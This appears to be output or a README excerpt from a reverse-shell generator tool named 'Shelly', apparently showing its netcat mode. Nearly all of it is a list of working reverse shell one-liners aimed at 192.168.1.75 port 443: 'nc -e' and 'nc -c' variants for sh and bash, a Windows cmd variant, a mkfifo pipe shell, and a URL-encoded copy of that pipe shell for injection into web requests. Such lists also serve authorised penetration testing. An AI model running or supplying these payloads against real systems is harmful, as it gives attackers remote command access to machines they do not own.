 /Shelly ✔ ✖ Shelly eth0 443 netcat
[+] Netcat
nc -e /bin/sh 192.168.1.75 443
nc -e /bin/bash 192.168.1.75 443
nc -c /bin/sh 192.168.1.75 443
nc -c /bin/bash 192.168.1.75 443
nc.exe -e cmd 192.168.1.75 443
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.75 443 >/tmp/f
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%20192.168.1.75%20443%20%3E%2Ftmp%2Ff